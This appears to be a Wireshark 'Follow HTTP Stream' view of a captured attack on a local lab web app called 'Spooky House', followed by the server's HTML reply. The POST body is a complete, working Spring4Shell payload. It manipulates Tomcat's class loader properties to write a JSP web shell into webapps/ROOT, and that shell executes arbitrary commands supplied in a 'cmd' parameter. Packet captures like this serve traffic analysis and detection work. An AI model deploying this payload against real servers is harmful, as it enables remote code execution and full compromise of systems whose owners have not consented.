 Wireshark · Follow HTTP Stream (tcp.stream eq 7) · capture.pcap
POST /spookhouse/home/ HTTP/1.1
Host: 192.168.1.166:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 709
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di%20java.io.InputStream
%20in%20%3D%20%25%7Bc%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()
%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!
%3D-1)%7B%20out.println(new%20String(b))
%3B%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class
.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/
ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=e4d1c32a56ca15b3&class.module.clas
sLoader.resources.context.parent.pipeline.first.fileDateFormat=HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Mon, 10 Oct 2022 17:29:49 GMT
Keep-Alive: timeout=20
Connection: keep-alive
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta name="description" content="" />
<meta name="author" content="" />
<title>Spooky House</title>
<link rel="icon" type="image/x-icon" href="assets/img/skull.png" />
<!-- Font Awesome icons (free version)-->
<script src="https://use.fontawesome.com/releases/v6.1.0/js/all.js" crossorigin="anonymous"></script>
<!-- Google fonts-->
<link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet" />
<link
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (13 kB)
Show data as ASCII
Find:
Find Next
Filter Out This Stream Print Save as… Back Close Help